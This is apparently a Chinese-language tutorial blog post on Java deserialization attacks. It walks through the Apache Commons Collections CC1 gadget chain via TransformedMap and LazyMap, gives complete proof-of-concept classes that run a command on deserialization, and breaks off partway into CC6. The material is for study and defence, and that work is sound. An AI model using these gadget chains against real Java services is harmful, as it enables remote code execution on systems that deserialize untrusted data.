CC 链(一)
前置知识
java 基础知识-反射
java 基础知识-序列化与反序列化
java 基础知识-动态代理
CC1
环境搭建
cc1 链学习的推荐 jdk 版本为 jdk8u65,在 8u71 及之后的版本被修复。另外,sun 包这类由其他公司提供的代码默认均无源码,仅有.class 文件。为了能够调试 sun 包内的代码,我们需要手动导入源码。参考链接:https://changeyourway.github.io/2024/05/12/Java%20%E5%AE%89%E5%85%A8/%E9%85%8D%E7%BD%AE%E7%AF%87-idea%E6%9F%A5%E7%9C%8BJDK%E5%92%8C%E4%BE%9D%E8%B5%96%E7%9A%84%E6%BA%90%E7%A0%81/
前往 openjdk 网站下载的链接为:http://hg.openjdk.java.net/jdk8u/jdk8u/jdk/rev/af660750b2f4
点击左侧的 zip 即可下载压缩包
下载的压缩包名为 jdk-af660750b2f4.zip ,将其解压后,在 jdk-af660750b2f4\jdk-af660750b2f4\src\share\classes 路径下即可找到 sun 包
在我们之前的 JDK 文件夹下有一个 src.zip 压缩包,将其解压后,将上面的 sun 包复制进来
打开 idea -> ProJect Structure -> SDKs 选择上方的 Classpath ,点击加号,将 src 路径导入进去
添加完 Classpath 之后,还要添加 Sourcepath
完成后查看外部库->jdk 目录->rt.jar->sun 下的文件是否变为.java 文件
确认危险方法

一条反序列化利用链的一般结构如下
复习之前反射的内容:通过反射进行命令执行的写法如下
1
2
3
4
| Runtime r = Runtime._getRuntime_();
Class<?> clazz = r.getClass();
Method exec = clazz.getMethod("exec", String.class);
exec.invoke(r, "calc");
|
现在我们期望通过 Common Collections 的 InvokerTransformer 实现 exec 操作,这里相当于确定了危险方法,改写为 transform 调用 exec 方法
1
2
3
4
5
6
| Runtime r = Runtime._getRuntime_();
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
|
寻找调用链
选中 transform 方法查找用法,可以寻找调用链上一层,选择易于被调用的、可能在 readObject 中出现的类分析

例如此处选择 TransformedMap.checkSetValue 分析,调用的是 valueTransformer.transform,查看 TransformedMap 构造函数,声明为 protected,说明基本上只会在包内被调用。

对 TransformedMap 构造函数查找用法,可以找到一个 public static 方法 decorate,我们也就可以利用它构建 TransformedMap 对象。

到目前为止对上面的代码稍作完善,添加构建 TransformedMap 对象的内容
1
2
3
4
| Runtime r = Runtime._getRuntime_();
InvokerTransformer transformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashmap = new HashMap<>();
TransformedMap._decorate_(hashmap, null, transformer);
|
继续查找 checkSetValue 的用法寻找调用链上一层,只找到 AbstractInputCheckedMapDecorator.MapEntry.setValue

该方法位于 MapEntry 类下,MapEntry 表示的是 map 集合的键值对映射关系,为了调用 setValue 就需要遍历一个 map 集合,再次改进代码如下,添加遍历 map 集合调用 setValue 的内容
1
2
3
4
5
6
7
8
| Runtime r = Runtime._getRuntime_();
InvokerTransformer transformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashmap = new HashMap<>();
hashmap.put("key", "value");
Map<Object, Object> map = TransformedMap._decorate_(hashmap, null, transformer);
for (Map.Entry entry : map.entrySet()) {
entry.setValue(r);
}
|
寻找入口点
此时调用链仍未到达 readObject 中,因此继续对 setValue 查找用法,在 readObject 中发现调用,定位到所在类 AnnotationInvocationHandler 进行分析

查看构造函数,参数包含一个 Annotation 的子类和一个 Map 类型的 memberValues,也就是后面会调用 setValue 的关键

所以再次完善代码,添加 AnnotationInvocationHandler 对象的构造和序列化反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
| Runtime r = Runtime._getRuntime_();
InvokerTransformer transformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashmap = new HashMap<>();
hashmap.put("key", "value");
Map<Object, Object> map = TransformedMap._decorate_(hashmap, null, transformer);
Class<?> AnnotationInvocationHandlerClazz = Class._forName_("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = AnnotationInvocationHandlerClazz.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Override.class, map);
Serialization._serialize_(obj);
Unserialization._unserialize_("ser.bin");
|
然而此时执行代码并不能成功执行命令,原因在于:
- Runtime 类未继承 Serializable 并不能被序列化反序列化;
- readObject 中可能未能成功走到触发点 memberValue.setValue;
- AnnotationInvocationHandler 的 setValue 未调用所需的 Runtime 对象;
对于第一个问题,这里同样可以通过反射解决,先前为了简便起见使用 Runtime r = Runtime. getRuntime (); 获取 Runtime 对象,只对 exec 执行命令部分进行了改写,现在需要把获取 Runtime 对象的过程也用 InvokerTransformer 实现。
一个通过反射获取 Runtime 对象的步骤如下
1
2
3
| Class c = Class.forName("java.lang.Runtime");
Method getRuntimeMethod = c.getMethod("getRuntime", null);
Runtime r = (Runtime) getRuntimeMethod.invoke(null, null);
|
改写为 InvokerTransformer 实现如下
1
2
| Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getRuntimeMethod);
|
算上 exec 执行命令的反射调用(InvokerTransformer("exec", ..., new Object[]{"calc"});)总共需要三次 transform(),且都是连续前后嵌套调用,我们可以利用 ChainedTransformer 类进行合并优化,使用该类的 transform 方法遍历所有 InvokerTransformer 并依次调用各自的 transform,修改代码合并如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
hashmap.put("key", "value");
Map<Object, Object> map = TransformedMap._decorate_(hashmap, null, chainedTransformer);
Class<?> AnnotationInvocationHandlerClazz = Class._forName_("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = AnnotationInvocationHandlerClazz.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Override.class, map);
Serialization._serialize_(obj);
Unserialization._unserialize_("ser.bin");
|
对于第二个问题,在 AnnotationInvocationHandler.readObject 下断点观察


发现 if (memberType != null) 条件判断无法通过,它用于判断成员变量(类型)是否为空,而我们所使用的 Override 注解是不含任何成员变量的,因此我们需要改用含 ElementType[]类型 value 成员变量的 Target 注解,且 hashmap 中的键名改为该参数名”value”,否则 memberTypes.get(name) 根据键名获取成员变量类型时仍为 null
1
2
3
| hashmap.put("value", "xxx");
......
Object obj = declaredConstructor.newInstance(Target.class, map);
|

而后是 !(memberType.isInstance(value) || value instanceof ExceptionProxy) 条件判断,当成员变量的实际类型并非其期望类型且不是异常代理时,继续后面的步骤,通过 setValue 用异常代理替换原值。我们前面的期望类型为 ElementType[],而实际类型为 char,且不是异常代理,所以直接进入。
对于第三个问题,继续调试,步入 setValue,步入 checkSetValue,调用对象为 AnnotationTypeMismatchExceptionProxy,不满足我们所需的 Runtime.class。通过查找可以发现,Transformer 还有一个子类可以利用即 ConstantTransformer,它的 transform 不论输入的是什么返回均为构造时传入的 iConstant。因此,我们只需在上面的 getMethod、invoke、exec 这三步之前使用 ConstantTransformer 传入 Runtime.class 即可,这样不论 setValue 的参数是 AnnotationTypeMismatchExceptionProxy 还是其他,都能顺利地进入调用链,实现最终的攻击。
1
2
3
4
5
6
| Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
|

最终 poc
那么最终的 CC1 链 payload 如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| package Unserialization.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import org.example.Serialization;
import org.example.Unserialization;
public class CC1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
hashmap.put("value", "xxx");
Map<Object, Object> map = TransformedMap._decorate_(hashmap, null, chainedTransformer);
Class<?> AnnotationInvocationHandlerClazz = Class._forName_("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = AnnotationInvocationHandlerClazz.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
Object obj = declaredConstructor.newInstance(Target.class, map);
Serialization._serialize_(obj);
Unserialization._unserialize_("ser.bin");
}
}
|
LazyMap
CC1 链除了上述走 TransformedMap 的途径还可以走 LazyMap(ysoserial 使用的),只是前半段更加复杂,后半段一致。
LazyMap 类的作用主要在于当访问一个键时如果键不存在则自动创建该键的值对象,而无需手动判断键是否存在再初始化一个。所以,构造链的时候访问一个不存在的键就能触发 transform 方法从而替代 TransformedMap.checkSetValue,factory 可以通过 decorate 方法传入 ChainedTransformer。

而后在 AnnotationInvocationHandler.invoke 中有对该方法的调用,此处 invoke 用于处理对注解实例的所有方法调用,注解在运行时实际上是通过动态代理生成的,当调用注解的方法时,动态代理都会路由到这个 invoke 方法。那么此处构造调用链就要给 Map 设一个动态代理。

恰好 AnnotationInvocationHandler.readObject 中进行了非 equals 的无参方法调用,可以同之前一样作为反序列化入口利用,只要 Map 中不含有 entrySet 键即可。
LazyMap 最终 poc
综上所述构造 poc 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| package Unserialization.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.example.Serialization;
import org.example.Unserialization;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_LazyMap {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashmap = new HashMap<>();
Map<Object, Object> lazymap = LazyMap._decorate_(hashmap, chainedTransformer);
Class<?> AnnotationInvocationHandlerClazz = Class._forName_("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = AnnotationInvocationHandlerClazz.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) declaredConstructor.newInstance(Target.class, lazymap);
Map proxy = (Map) Proxy._newProxyInstance_(LazyMap.class.getClassLoader(), new Class[]{Map.class}, handler);
Object obj = declaredConstructor.newInstance(Target.class, proxy);
Serialization._serialize_(obj);
Unserialization._unserialize_("ser.bin");
}
}
|

完整的链如下图。相较而言 LazyMap 链比 TransformedMap 链更加复杂一些。
CC6
调用链分析
相当于 CC1 的 URLDNS 链 +LazyMap 链
1
2
3
4
5
6
7
8
9
10
11
12
| Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
